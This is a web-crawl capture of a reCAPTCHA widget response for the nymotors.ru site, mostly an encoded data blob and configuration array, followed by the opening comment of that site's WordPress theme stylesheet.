bDsiASwoYQwovClsKEwoQdC1xyJsOpCcKpMsOxwqJhw77CmsK9w45HFQkjTMKJKg9UPlRtw4PDsBzDqWR7R0Blw7/CgQsEw7vCs3Adw6zDhj7CqsKWesKNWQ0/wo/DkcKmwr7Dq8K6wr/Cv8Omw4DDvMK4wpvDiGvClmwVw5ZQwr/[base64]/[base64]/PMKXMsK2wqkIKsKaPcOkwoxbwqx3bC9iaEYoaMK+wpbDlTLDtEUdFWnDn8Krwo/[base64]/DmkgUwoZ3RMK4w6/DvcKnQcKZw7vDgMKBw59Aw7xnZ8KPwqHDnsKgHBsjR8OAb8OKE8OQwqJqeW1fw4c8w5lrVSYZbDPDpFxPN8KpUnUJUUsMw5B9AcOKw5vCtcKadykww4IUPMKNR8KDwoInM3fCpkcPe8KrVjvDm8O4NsOzw5N5JcKswp7DgiQFw6E1w6NiasKFPg/[base64]/w6YKV0Asw4EcwrPDkcKYJcKXXw0aIyDClcKLScKmMcOfKixYLU7DtsKYUMOuw4HDljDDnnsbW1XDsSYXXy8rw4/DtmTDuz3DogbCj8K5wobCi8OaXMOPe8O0wotqXFJfVsKcwpbCg8OsVcOhA217bMO/wq5bw5TDhmNDwpzDl8Oswr8jwrV5woTCkhLDkR/Dm2DCoMOiQ8KQa0lrwqXCgHTDrj01WmPCpArCt8OGwobCtsKAWEZMw5/[base64]/[base64]/DiS1Cw4kew6powql5XAMbGcKdRgBCw4ZLPT7Cq8KWVlvCpMOhFcK9ZsO/w4/CicOnwpNnw6sWwpppfcO8fsOmw7vDpsKOw6EyLcKgw5p2wpfCvsO0B8OUwrNswrUwRC50W2dUwpjCr8KbDsKUw4QKwqPDmcKmMsKQw5zCuRvDhCHDkzlnwocSEcK0wp7Dk8K+wpjDhRzDs3sEDcO0JgN4w6LDhcKKSMOSw61Mw7pSwq/DmU7Do8OfB8OVV0Ntw7ZBw4VXaHASw61Gw7jCnkcIw7hwR8Omw4XDpcOBwpZMR8OuUDZKw4UBAcOSw4HDoxPDs28FHx5/wpYOwpnDgsKvw6jDh8KSw7DDkcKidsOJwrjDo1A8IsKWacKRwqpuwozDgMKYY0rDhcOtNRfCmsOGV8KqKR9ew5vCoCvDhnLDk8KWw5vDlMKfcFx1AsOKwr05ZQgnwoPCsj1MacKqw5/Do8KqPXTCtgI4e0DClxjDusO8wqzCqgPCisOfw67CuGnDihLDjlppa8OrCH0SNG/DqSN1X3EmwrXClcO2LGtrMRfCscOBw4ULLzBadlrCtcOVwoPDi8O0w7/CrjfDlMO3w6vCrUlAw5/Dl8OFwovCiMKDDVjDnsOBw510w70Fw4LDkcKlw59xw6FxMgRNSsOvGQ/DgSXCg8KfTMOmMcK/[base64]/Cr8OsTMOwwr/DtxrCkVzCoCpTw4DCjcKeXEHChR0ePhvCmcOCC8KjUy3Cvh3DlMKAAMKMAMOkw7rDiHcQw5zDtsKbGRIqw73Dkx3DmE5Rwq1rw7bDuWxQOgLCpz3CmwIvGSLDmgrCiH/CrSfDhiUPAAprclnDiy8BDSASwrlNL8OpfFcNRVLCrkhBwo0IRcOEdMKnb0xqNMOzw5rCtT1LdsKMD8KIScOVwroxw7MNwqvCslYdw4Ruwo3Cp3zCqcOAFCPCjkcEw7LCpsOzw6RWw7pXw6FLKsKEwqgYwrXDs0fDhAwYYB1swoLCjcKlO8O/QcORDMO8w7LCrH7Cgn/ChcKRUF4iegTDm2FyOMKtJgJgN8KYC8KOZlIbNAUYXcKVw74nwoVcwr3DgsK+FMOfwp04w6bDp0pnw5lNScO4woIoZW0Vw64JRcOEw5NeIcKRwojCrMODw5dawokKwqlCB2g2PsO4woEYJ8Odwq/Dj8OcwqtZe8KnWh0Hw5NgccKTw5TCsR4zwrHCsz8JwqcwworDmsOCw6bCsMKAw7fDpmxOwonDszozMX3CnMK6w7plGlx6FnDDkQHCvzN0woh/wovDjn0gwrrCqj/DvXfCosKmeRrDmT3DhlEZWwjCosKCYWBtw7nDl3rDikzDu3ktw7fCi8OHwrPDsG9gwrspF8KVMMO9w4bCrsOQfcKeE8OxwrHDosKdO8OEOMKXHcKowqDDm8KNw7lQw5DDv3o3wr09wpAbwrk9wq7CnkvDoiHDvMKRwpfCu2EQwrfDrcO/OU5mworDpGLCuCjDnDvDvW5RwpUHw7QJw5NxHCJYAVdQG8OdCMO1wrwOw5/CjVJ+KSM4wofCtcOmMsOaWVYcwofDssKBw4XDmcKpw5ghw7rDlcKwFMKEw7rDtcOCUi95wpnCsDLCiCbCkk/CuRXCiXTCgi0kZGdewqBGwoHCq2ZlwrvDo8OUwpDDq8OSwpU2wpwDS8OMwrJcBV4CwrxaGsOqw6NIw5MGIlBQw45DVTLCpcO5FwBTwr3DkgfDkMK6wq/[base64]/Cg8K+ScK4w7EVdsOSw4puwr80VsOZTsOiSVHChmnDpwTDjsKwSMOxw7t6esKRwrQFc8O9dMObGH7CjcOxWi/[base64]/CgD0hKMOCw5DDncOEbFTDpXnCtMKKDMOeU03Dh8OcEcOnwprDtxtJw6/[base64]/L8O6wq0zwoE9AgnCtgsQwqZsTzXCmE1UOB3CoAnCkE4swogLw5HDrXtpcMOMd8O7NCLCusOVworCgm1+wpTCicOtAsOrCMKDeFwxwp3Dt8KmEsKmw6giwr86wr/DtyTCmmQLWXIEe8ORw7sSEcODw5/Ci8KbwrU9Si1Rw6fDugbCjsOiQURUBE3Cu2nDhg4/UWN3w6HDiWxfYcKvScKyKj7CjsO/w6nDvTXDq8OFNGTDr8KOwpo1w58+YxNSbzTDmMOTSMKBazsOG8O1w64UwovDtBbCnEJiwqnDpcOXGMO0TCXCkQgvw4Bywp/Cn8KWdBzDvkhmCsOawqXDt8ObQMO2w5jCp0/[base64]/F8KFw78YwojDpzN0w7rCsngAUsOTwp/Dm8KsIMKfw4ESw5nDu8K8TcK5wq3DvwHCgcO0YnBmVlBQwp7CqxrCrsK/wr5xw4vCkMKKwpXCgsKcw6sDJSYzwrIJwqNyCA8JQMKwD1nCkw9kCsOdwqMPw7VVwofCohnCsMK8J2bDnMKMwqVpw6U3CMKowqnCpV19IMK6wpdvT1HCqw5+w6HDuD7DjsKEH8KCBMKcRsO2w6g/w5/CsMOuOcObw5HCssOIT2Q0wpYDwqDDh8OAF8OOwqRhwrvDq8KlwpMZcXzCucKLf8O3NMOwU2JGwqZEdXAzwrfDmMK+woRgRsKmMsOXJMKxwrbCp3rCkR9+w7nDqcK2w7/[base64]/wpTDjcOcDsKaw7nDsnfClMKzwrIIwoY4SMKAw5jDrMOGwqpww4nDusObwoHDlwnCnBbClHLDhcK9w5jDkhTDksKqw5jDi8KuLxkQwq5OwqdHaMOedFLDvcKTYm/DhsOELyrCuwHDpsK9JMOOen4FwrLDqUIow5BdwqcCwrDDqzfDmsK2ScKpw608Fw8rOMKSYMKzGTfCoXZCwrBHRHAww5fCs8KBPW3CoFvDpMKtRVXCp8O1LEkhLsKQw67DnyIGw5TCncKDw5zCpwwgCsK5PCM3bV4Pw4Y+MEEZAcOxw7IXHWZ5CEnDgMK4w7bChsK/w71bfBB8wpHCnDjDhTbDh8OXwoIAFsO7QEVdw55tD8KDwp87JcOgw5MmwrTDrk7CusO2HsODTcK3M8KPZcKZQcKhwrp0MFHDlWTDrVsUw4NGwp0JIFQ7T8KOPsONNcKUdsO/[base64]/Co8Kcwp9nw43DmsKyGUPCoF7ChmkKecK+w6cqwovCslI6TncMMmgAwqYHKmF4PcOYH1NBC3fCl8OuN8OIwoHCj8O5w4rDi14SG8Kiw4XDhiJ5OMKEw7NXSn/CsD4nYk0rwqrDncO5wrbDgRHDsCxHf8KCaA8SwqjCtlBDwo7CoQfCsldDwpDCiAcOABzDmX1vwr/DqGTCl8KqwqAJVcKYwqB4JCnDhRvDu2d3BcKxw4keZMO3QjRINjxWPA/CgE5hJ8OQPcOJwqpJBkETwr8Ww5zCol9wE8OVNcKIZivDoQ1xYMO5w7fCp8O9PsOzw7xnw7zDgzsPHX9pC8KQG3/CoMOuw4QzZMOnwp8BV0slw7rCosOhwqrDosKuKMKDw7gtacK2wqrDrRbCgcK8TsKYw7p2wrrDkCgjMgPCm8KkS1EyGsKTBB1NDQjDlgbDpcOvw63DgCIpFzcdNiLCt8OjTsKxZTEXwpYPL8Onw4ZgE8O/OMOVwoNqNlJXwqXDgMOoajDDhsKYw7xQw6TDo8Ktw6/[base64]/[base64]/CqMK0wqg8wqs6wr7Dp3vCk2HCq8KFHsO2KxbDjMK4B1/CkMKTBsOAw7Qdw5JgUUwQw6IuGyDCgMKhw7bDnXV/woBgdMKcHcOYG8KOwrEuGEstw73DksOQOsK/w6fCjMOSYUpLP8KOw6LDq8Kaw7HCg8KtC23CocOsw5vCt2fDui/DjisaDwDDm8OSwqADBMKdw54BN8KJasOzw699YHHCh0DCul3DiTTCisOkWALDvjRyw4HCsRXDpsKKMUNbwo7CssOOw4ocw4VoIHVzSjl/cMKSw6BgwqkWw6jDpXFnw7Ihw592wp0PwqPClsKmNcOtMF5jJsKDwrZfbcOEw4bDv8KgwodGbsOuw5Vpan4GX8OsTGXCt8KtwoJAw7Z/w7jDicOHAcKKbnTDq8OBwrs9EsOMVzxXOsKsQEkkPUpdVMKJaxbCtA7CmyFfDkbCs0Qbwp5cwrYPw7rCssK1wq/Ch8K4TsKRKEnDl3DDswAyd8OHYsK9UnIbw6TDrnFAX8K2wo5Xwph2w5Jaw6spwqTDtMOrc8OySMOgXDE7w7Vhwpo/[base64]/Cqk4ewpYkX1rCi2zCv3IpA8KQw5HDmsKqISbDpmBQw7vDt8OnwoF6HSLDqcOubsKAJsOKwo8hAwzClcKKcQLDjsK1AUYQZ8Obw6DCrknCvsKMw5XCowfCgEAAw5TDgcOOacKGw7DCjsKuw7HCtmvDhlEdBcOsP1/ColjDiFUnDsK9LhEdwqhCGGUIB8O9woTDpsKhY8KHwojCoHQlw7c7wpzCp0rDtcOEwq4xwqzCoQvCkD3DnlsvX8KkOBnCoyTDjWzCusKrw71yw4fCg8O1aQbDkBQfw6dgbsOGIxPDqW4/Y2bDvcKScWpAwo9Yw51RwqkvwrN6WcO2C8OZw6ArwoshK8Kec8Odwq8sw7HDpXFMwqJTwqvDtcKRw5LCtDFPw6DCqcO5I8K2w6nCjcOTw6wmYDcuDsO3FMOnECEmwqY8KcOEwoHDsSk0Jx/Ct8KNwrc/GsKLYHvDicKQD0pawqp1w6DDrBLCiFoVNBjCg8KkDsOZwpBdZFdONVh7PsKlw6dSMMOEMsKdZjZvw5jDrsKowoQtG2LCuzHCoMKsODl0X8KxE0TCgnrCsDt5QSJrw7fCqMKlw4rCjk7DosK7wpQbfsKmw53CjhvCgsK/QsKvw7k0IMKMwonCoFjDlzbCtMKIw63CmCXDp8OtWsO2w6fDlHYuN8OpwoJbSsKfbj1aHsK+w7h1wpR8w4/DrWo8wqjDlFNFSWN4NcKrH3U7HljCoFR8DkwPZSNNfxXCgm/DuQfCsmnCrcKPOwfDrSDDo3Ufw4DDngMHwqgLw4fDjFnCvVFCUBzDu3UowqnDlDjDsMOZcj/[base64]/Dm8O9HcKbwpEHNSrChzLCmcO4wrrCg8KOw7/CgVDCq8O9woPDlcOGwoXCicOgA8KnYU4BKg3DtsO4w7/DlkETXgMBEMKGL0cLw6rDoGHDqsOiwoPDuMK5w53DoADDkQoyw7nDiz7Dp0Jnw4DCnMKCdcK1w7PDjsOOw68qwpQ2w7/[base64]/CuMKtw446wobDr8OXe8OCLsK9WsKmw4rDucKMwrAmYg0Cd0oaEsKaw4bDoMKgwpfCvcOuw5RAwr82Nm0waBnCkCoiw7x0BsObwp/CnSPDt8KaUELClMKowrfCtMOUJcOKw4XDiMOhw7XCnhDCiXgGwqDCnsOKw6cEw6Arw4TDq8K9w7QxWMKGMsO6ZcK+w4vDu1MvQ10jw7XDv2giwp/Dr8O6w6xDb8OZw6sJwpLDucKYwqcXwoA0OBpudsKJw6xHwqJkWQvCicK0P10UwqkJFgzCpMKaw7cPccOcwoDDhElkwqBKw7TDlVXDuE8+wp/DoQRvM0pkXi9qT8OQwrYuwqBsbcOwwq1xwqR4U17CmsKYw6oaw75+AcKow6HDtCJSwr/[base64]/asKpQMKxw4dIw5Q0AC/CuDjCrMKnQMOfbTEMw6slWsKSCBnChTIPdcOkJsKzdsKEYcOxw4rDq8Olw6nCgsKGfsOSfsKOwpTDtFIwwrPDjC7DkMKFVXPCrn8pEcOGfMOowofDtishasKMOsOdw4tpU8KjCwIxACrCgTYYwqvDg8KLw4JZwqkhEltnAx/CmHfDucKgwrgXW2oBwrXDpAjDjVl/cy0nI8Ouwo9oMRV4JMONw7bDpMO7eMKgw7NYMFlDIcOww6cNPsKUw7DDgsO8CMOuIAJVwoTDr3/DpsOLI3/CrMOpEkE0w6PCk1HCs0fDi18VwoApwqIIw7ZpwpTCix3CsAvDpxJ5w5Fuw6YGw6HDjMKNwqLCu8OVG2/Dj8ObaxEDw4R5wph/[base64]/w5rCpHsaw6jDp8Kgw4Myw6zCtlBwwpRSBMKQwr3DgcKfZD7DlcKww5Btf8OQJsOYwrPCmDfDty4bw5LDiVZKwq5/TsKXw7w/N8KgNcONOUw2w4JZScONDMKINcKFIcKoecKOOApswolGwp7ChcKbwpvCrcOsWMOMQ8O8ZsKgwpfDv1kaFcOjEcKCNcKMw5ETwrLCryTCgwcGw4B0YyrCnn1YRnzClcKow4JdwoIqBMOKa8KJw7HDtsKKCU7Cg8KvLsO/QgsFCsOVSyFyBMOFw4kOw53DpB/DlwTDtxtGG2QjZMKkwpHDq8K3QlzDpcKsJcKEDMOxwrrDnxkodwwEwpHDmsOswpRCw6vDm0nCsw/CmlQfwq7Dqj/[base64]/CvsOYB2/Cs8KjeBDCqDjCggXDssOew5bCoHIuwrA9cklWBcOFJmXDlkEXXnbDmsKRwozDj8KnbjnDk8KFw4klPcKDw7PDmMOkwqPCg8KoesOawrlaw7APwpnCvMK0wqLDjMKIwq3Dm8KswrPCnklCUgTCqcO4QsK3AmN1wotwwp3DgcKOw5rDo2/ChMOZwqHChwFABWwUNHDCv0jDjMO+w7piwqw9CMKPw4/Cs8OHw5gowr9jwp0Cwo57wrJ/FMO+BcKFCsORXcKsw5I1EcODdcObwrzDvB3CkcOWUknCr8Oyw4JgwqJkeWNSTiTDqDgQwoXCu8OJU2UDwrHDgSPDkCo/SMKrZBx9WAhDLcO1JxRUZcOXc8OGVnTCnMO2LV/DvsKJwrhrJEXCjcKqwpbDn2/[base64]/[base64]/C8OsbsKCJ8KjLGQrwoozRycPCDPCtEV7w4nDiihFwqdOFjhzMsOLBsKJwow1LMKaMTJkwp0qdsO6w6MvXsOqw5NqwpsrGhPDkMOgw6AmEMKJw6w1YcKMQH/[base64]/[base64]/CiAYpcj/CmU7DrWxTw4kww63DqAlTXlxFG8Kkw5V6w45UwrA0w7nDpnrCgQHChsKywoPDtw4HQsKdworDjT0kdcKhw6LDkcKTw6vDgE7Cl21yd8OLCsKBO8Kmw4XDs8KGEhtYwqfCjMOrPH9wasK5BnbCum42wqxkc2lmTsO1YG/Dt2PCqMK1EcOfbAXDjnIubMOjeMKIwo/CtgdnIsO8wrbDtcKMw4HDvANXw4QvOcO5w7o5Oj7DpU1SGHdzw4EPw5UYacOMB2VnMMKHLFPCkk8zW8Oww4UGw4DCv8OdTMKCw4PDpMKcwpRmPjHDusOBwovDv2DDoUYWwo5Nw5pQw5HDpk/CgMOENcKkw6ogNMK2UsKHwqk3C8OxwrBnw5bDj8O6w6XCqSjDvENsIMKkw5E2E03Ci8OID8KYZsOubTIdC1nCmcOSdxpwacOcT8KUw6ZJMmbDo00TER9TwoRcwr4zcsKRRMOiw4/DhDDCgEVXXi7DpiDCv8OmAsKsaRsdw5UFYD7CkRJnwoYqwrrDiMK4LW/CvGnDgcOBasKqc8Ksw4BuXcKOJMKvaEXDlSlHDMOfwpDCjDQJw4rDusKIR8K3V8KZKXFEw7Jww4hbw7IvGAUUfU/CnSvCpMOrFzY+w5PCv8O3wpjCuQpewooOw5TCs0nDs2E+wovCvMKeEMK4BMO2wocxKMOqwptMw7nDscKYMzlEc8OkdsKUw7XDo0Q9w71iwrzClm/Dogg2CcKPw7JiwrEgMQXDo8OeW1XDsn1SYsKgK3DDvkzCsnrDhgB6OsKDG8Kow7vDocKyw5zDrsKyTcObw6/ClWHDlmbDiwhKwpFmw4JBwpR2L8Kow6DDlMOpJ8KZwqTCmADDpsK0NMOvw4nCosOtw7LCr8K2w4dswrEEw5F/RADCui7DgHRPc8KmVMKLQ8K8w4/Doihaw7R/RBzCoAohw7ZDKz7DgMOawpvCuMOFw4/DhQUbwrrCp8O1WsKTw7Raw41sB8KHwoosIcKHwrHDj2LCv8Ksw5fCtCs8E8KRwqZqZwbDgcKTE0nCnsOzGQtPd3nDuxfCl2JSw5Y9ccKJAMOJw5rCl8KMAxbDscO5wqfCm8K0w6NhwqJQTsKlw4nCqcKzw4LChRfCg8OdeAp9fy7CgcOnwrl/H2UWw7rDiWNqGsKlw5MjHcKzBhLDomzCszjDtHc6MTbDv8OiwrZnB8OcP23Cg8KSFltowrzDgMKfwpfDiGnDpHRyw4tzV8KyFcOWHTE/w5zCpUfDqcKGIDnDizBUwrPDk8O9woUMB8K/[base64]/dcKmw657bxYlUV90Y8KQWnTDr8OXNcOGw67Dr8OyDMObw6J8w5LCgMKHwpQ1w60xbMOXAT8kw7RCRsOZw7dOwoMywrHDgcKGwrLCiQPCmsKEbcK2MzNZRkBVZsO/QcO/w7Zkw47Dh8KuwpbCosOOw7jDgmlLfjg4PAUYexlrwoDDksK0F8KcCA3Cm0XClcKEwpvDs0XDjsKXwqcqBh/DrBwywoxTO8K8w4shwq17HWPDrsO/SMO/w71+cxdCw4DCoMOIRivCnMOZwqLDsEbDgsOnHmcfw6hQw7YcaMKUwrdbU0bDnRh4wqsgeMO9d1bCujvCsDvCt3B8LsKILsKlIMOjB8OaS8OdwpQLIHVtCGLCq8OoRivDvsKaw5HDvR3CmMOGwr9/RV3Dq2/CoEh5wo84YsOUQMO0w6NnaUgFTMOvw6RcAMKeKC7DjSzDjCMKNykWQMKywoduWcKyw6ZBwr13wqbCoAxxw51IZhbCksOncMOQXyXDnUFbNlfDtW7CjsOhX8ONKTMHTzHDkcO/wonDi37CsmUUwobCuQnCqsK/w5DDrcOgDMOUw6TDksKES1EEFcKVwoHDsXl3wqjDqhzDq8OiLBrCtw5WbWprwpjCk3XDk8KJwrDDrj1UwoM4wohHwqUML0nDhijCnMKhwp7DlcOyS8KkGTttPy3DrMKrMy/DuUsHwo3CnWBvw5MnRFVoWDBjwrDCuMKCEAgowqTCvX5Fw6NfwqDCgMKZUXLDjcKswrPCs2rDjzlUw5DDlsK/W8Kbw5PCvcOsw4tAwr4PLsKWA8OaDcOHwqfCpsKswrvDqRPCvHTDnMO5VsK2w57CqsKHdsOAwpEgBB7CuRHDg3BXwrLDpB5ywojDiMOWJMOUScKTODjDlVzCkcOlS8OawoFqw5/CtsKUwojDmxhpR8OXEm/DnETCgXTDmWLDpG16wosZAsOuw4rCmMOuw79QV0fCv0h3O0fDuMOcVsK0Qx9aw70bW8OBVcODwpPCkcO5KFPDjcKiwpHDhyRnwrTCu8OrOsO5esOYNC/CrMODTcOcegQfw65OwrTCisOZFcOAIsKewqzCoT/Cnm4YwqXDvgjDhX58w4vCmFM9w7Bydlsxw4Aaw50GCGHDmzfCtsO+w47CmD7DqcKXF8OGEBJoE8KJHMOvwrnDs1/CtMOTPcKjNDLCgsOmwoDDpcKqEDHDncO8KcKPwoIfwrPCqMKYw4LCuMO6ZxzCuXPCj8KDw6MDw57CmMKVHCIjAlFlwrfCv2IQM2rCqANvw5HDjcOkw6pdJcO7w5hUwrpHwoIFZSLClMOtwp5JdsObwoFzG8K+woVvwo/[base64]/DhATDm1HDocKQw4REw5hfOcK+wqfCmArDg0jDvw/[base64]/w6YURwVyKx/[base64]/Cr8Omwqk3w4h8AcK/JMKxc8OFbcKbw6bCssOhwp/[base64]/DgsKwwpvDn8OwaTIWw5DDgBDDmcKkwpHClQDCjGUpXWZhw73DmQDDtA5aPcKpZsKvw48rcMOlw67CsMKvFMOKMlhcOB0eYMOZd8KJwoNQGWfCucOZwo0tISIpw5wOAAjCgkPCinJ/[base64]/CnWVYw53CpwxEw6cZw6LCo8OhaC3CjsO1woFfwrPCgUM/[base64]/DjMKdcsKmVW7CmELCrsKxw6oRMUYDV3VOw6BFwrpYwr/Dm8KJw6XCuB7CrCNPWcKgw78qLgPCjcOpwpVXKStZwp0BcsKjQ1bCuxttw5jDthHCj1gEYkkjAzzDpisswo/DkMOHEQ5iEsKewrxCasKQw7bCh3A9SVwEbcKQZ8KCwpPCnsOswpoLwqjDsTbCusOIwrcjw5Utw585bDPCqHpxw5bCtmjDp8KVbcKWwq4VwrLCv8K8SMO7ZMKgwq9EVHXCshBRCMKrFMO7GMKnwpAkcnXCkcOAasKzwp3Dl8O4wpchCy5xw6HCusOFJ8OXwqcES3/CpyfCrcOaBMOwKCUgw6HDvcKkw4NvXcKbwrIcNsOnw6cUPsKAw61fUsKDRz41wq9iw63Cg8KqwqzCpsKsW8O7wqHCnml3w5DCpVPDoMK1VcK0KcODwq88TMKvWcOXw7shEcOow7bCqcO+GUsgw69dDMO1wpVbw7EjwrbClTzCpHTCgcK/wrjCh8KVwrrDniLCmMK5wqzCtcKtS8OXX2JGfBFhJGPCl1Evw67DvFnCjMOCJzxSb8KdWyvDtR/CnHjDqsOBa8KqcAXDtcKuZSbCo8OeJMORNWbCqFjDlwnDrxNgbcK5wqpxw6PCmcOqw57CrFbDsVRJEhlKPW5fccKMHxtcw43DncK9NgwXLMOnKhxmwqrDicOMwqRzw4nDoX3CqCXCmMKHQlXDi1M/FWlKeUkww4Q6w5DChVTCnMOGwr3CjEAJwobCgE8aw7HCiAkqLhvCk1nDscK5w6Mnw4DCscOsw7vDi8K9w5ZUTgcGJsK8G3s9w53CgcO4BMOxIMOeOMK3w6vCqQQ5OcKkUcKywqgiw6rDlzXDpSbCpsK/w5nCpkleA8KhOmhWCy/Cp8ObwpkIw7fCssKPKlDCtycROcOww5ZCw6Rgwrhew5DDmsOcTwjDl8Kqwr/DrVXCnMKCGsOgwpQzwqXDvirCiMOIM8KhYgheMsOCwqHDoGJ2HMKANMODwotQZ8OSNx0SMcO0f8OYw4/DgQpzMkBSw6jDicKidlbCh8Kiw4bDmRjCkGvDiQrCljwZwonCrMKkw57DrTM3CWNKwolHZ8KLw6QTwrDDuBXDkS/DvBRlCTzCnsKBw7nDosOzcgjDmXDCu0PDuGrCscKoQMK8JsOYwqRqN8K7w6B/V8KzwoQ9TcOFw490Y1UmajvCiMKiNkfCqXrDjEbDu17DpVZEAcKySDJPw53DrcKmw5RuwptSCMOifg3DoSzCvsK5w6kpZ3zDk8OcwpQTb8ODwqPDrsK4PsKQw5bDhysOwpXDkWV2IsOuwo/CgsOUJcKeM8Odw5RccMKDw59GXcOawr7DlxXCg8KYDXbCj8KzGsOQO8OZw4zDlsKTYi7Di8OHwoTCs8KDWMOhwo7Ds8ORw4ZXwrM8EDAJw4RAQ1QwWxLDtnHDhMOUR8Kce8OTw7QUBMOCIsKQw4YTw7/Cr8Olw4fDrzfCtMOVaMK0PwF2b0LDucOKFsKXw6XDscKSw5Vvw6zDp00YWVTDggg9S0JQHW4Hw6ohHcKmwp9SBl/CvRvDvsOdwpVywrxiZcKSNUnCsRIibMKrdRxaw7TCrsOOdMK3Rlxew5NcA27CjsOKRh7CnR5dwqnCusKjw4k+wpnDrMODV8OIaV3DqVvCicOLw6zCql0cwprDj8OUwonDkBY5wqVOwqQgXsK7NMK1wofDvXJVw78bwozDhjADwpfDlcK7eS/DkMOYJ8OKGhsUf3jCkCpsw6LDvsOlCMOuwqjCjsOKDwwZwoJYwr4YL8O5EsKGJRkdCMOOSVQQw50sDcOmwp/CvnAMEsKseMOUbMKwwqkcw4ISwo7DmcOXw4jDvnYXVFjDrMKSw4FxwqY2HBnCjwTDr8OMVw7DpcKmw4zCqMO8w6PCsgkRbjQEwpAFw6jDs8K8wooPHcOxwo/DmDFqwoDCjXjDqTvDk8KAw4ghwq4+UmJuwo5DS8KTwpAOSXjChjvCjUZew4l4wqdkPErDlALDjMKQwpoiA8KewqnDvsOJQCcOw61/My0wwoo8AsKgw4Ynwp5+wroFVMKmEsK+wrVAXiZ6VHfComBfLW/DrsK/LMK6I8OvI8KDC0I/w647aAjDrHfCq8OjwozDhcOSwp0UJF3DmsKjMErDglBfBlZKGMKIH8KOZcKqw5TCqWXChsOYw4TDp1McEj9xw6bDtcKUK8O3YcK2w7c6wofClsKIdMKmwrQWwonDniQlHSp7w57DqlcINMO2w74XwoHDjMOnTzhdIsKoCCXCuxvDocODFcODFALCp8ONwpDDjh/CvMKRSh0pwqpoGSnCmEoEwqRQD8KBwoRIUcO7dRPCvEhgwrkFw4TDhTt2wqIUCMKfUhPCnibCq3x+N1dOwptSwp/[base64]/[base64]/CimDCn8KTwokFw5QdUsOfH2lKw4fDhR/CjlDDsXnDkXPCoMKdDHhFwqUqwp3ChRfCusOaw5ISwr5ADMOYwrPDq8K2wqjCiTwHwpjDpsOCTzAXwp/DrRZ4TBd5w5jCrxEMGHTCvx7CsFXDksO8wo3Dg0bDv13Dr8OHeV9fw6bDi8K/wqXCgcOZVcKOw7IubB7ChDcswqbCsgwACcOMfsO/TSvCg8OTHsKtesKXwogZw5jCg1/DtMKTZsKwf8OtwrEkL8OVw61cwoPDscOfeHRiV8KZw5dFcMKcbX7DhcOkwqxfQcOew4DDkjTCg1oZw78Kw7RyacKpbMOXMAXDhAFPdsKhw4vDnsKcw6PCocKDw5jDmBvCv2bCh8Kjw6vCnsKZw7nCqSnDnMK4JMK/aXbDucKswqnDvsOpw5rCgMOEwp04acOWwpknSC4Gwrkpw7IDBcO5wpPDmUrCicKLw5fCrcOaMXFbwoMRwpHCsMK0wqkrOMOkQG/DocOlwqfCocOPwpPDlCDDnB/Dp8O7w43Dq8OEwrgEwrRLZMOawoBLwqp6QcKdwpApRMKZw6dHN8K7wpVbwrtyw63CrVnDvxjCgjbCr8OHJMOHwpYSwqHCrsKnN8OsWWMVV8OsbCZ3csO/J8KRTsKsMMOdwpzCtHzDmcKXw5LCgS3DvwBhdCbCu3Uww7kuw4oYwp7ChQLDiE7DtcOIQcK3wqFkwqTCrcKewpnDrzlMZsOuYsK5w4rDpMKiF1tvfmjCkEgKwp/DmHpTw6LCiUfCpxN/w6c2B2DCpcO2w54Mw7fDrEVJAMKFRMKjAcK2Vy0KDsK3VsOvw5NJegPDjHrCu8KHX39hFhxEwqI6P8K4w5ZFw4bDi0tFw7bDsgfDu8OTw4fDg1vDlx/[base64]/DiVrDkX0jQ3oNRC/CpMOKQ8O8FTwTPxXDqnBPSjJCw5BmRgrDsHEmfQDCpHQowrpKwoIjI8KXX8KJwovDncKrGsKaw6FtSS4dYMOMwqDCr8Ofw79aw7gvw4rDnsKYRMOhwrozSsKlwqQGw7LCv8OHw7JDGcKBCsO9ecK4w6Flw7F0w7Ngw67CrTcrw7nCqcKAw7JVMsK3Ly/CscKrUSLClQTDksOhwpjDlSo3w6DCqcObV8Opa8OawpEPWnNgw6/DrcO0woNJWknDlMOSwozCm2c3wqDDqcOkZgzDvMOBAgLCt8OQajPCs0guwr/CsyHDnnBmw6FBWMO5dkVxwr3DmcOSw7TDkMOJw6DDo1kRKcOdw6/DqsKVG0Vqw6vDu2BUw6LDl0pJw5/Dn8OZCmrDsm7CkcKfImV2w5TCncOqw7sxwrXCkcOTw7Rww63DjcKBJ14EZw53dcKWwq7DrDwqwqQtGkjDhsOvZ8K5PsO1XyFLwrjDkBFwwqPCiD/Dj8O5w7IRQMK/wqZlQ8KZacOVw68Hw4HDkMKpQBfDjMKvw77DksKYwpzDocKYGxNBw6U+eFXDt8KqwpfCpMOww6/ChMOWw5TCqynDmRtTw7bDncO/GxcBLz/ClAEswqjCksOQw5jDh3HCjsOow5Vrw6HDlcKrw5oYJcOcw53CqWHDsjLDhAcnSgnDtF49NXU+wrtwLsO2AS0vRifDrsKRw7l5w61/w4bDgxvClW7DhsOhw6fCqMKdwr50U8OUb8KuDmJlT8Kjw7/ClGROd3XCjsKhAmDDtMKow6siwoXCjS/CiyvCpFjCuwrCq8OQVcOhSsOpLcK9HcK1EyoMw48Tw5BAScOeC8OoKhoXworCocKUworDrDVJwrocw6nCh8Orwqx3asKpw7fDpRQ\\u003d\x22],null,[\x22conf\x22,null,\x226LdPPEwrAAAAAMiHZAB-gLZ8G1pCPTR-BgHf0YWE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://nymotors.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JvPybrE4ZYKP/zeKpQwF19ei0p+gTTM4f01KyruLw5s\\u003d\x22,0,0,null,1,1769407436813,0,0,[70,200,239,211],null,[188,239,157],\x22RC-OT8rjW1N4yySSA\x22,null,null,null,null,null,\x220dAFcWeA7ve4W2nV_7BPZsKLlgQdOiGplrfBPGosGqE0Py6Cx8Mhmioz9uuQnOUHRW3YlBRqOxefYjSZPHz96z54OYL44xw-cYNw\x22,1769490236967]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nymotors.ru/ny/themes/ny/style.css
body_size: 9751
content:
/*   
Theme Name: Тема НЬЮ-ЙОРК МОТОРС
Theme URI: 
Version: 3.0
Tags: clean, development, html5, bootstrap
Description: Clean wordpress theme with minimal bootstrap3 markup for fast development starting
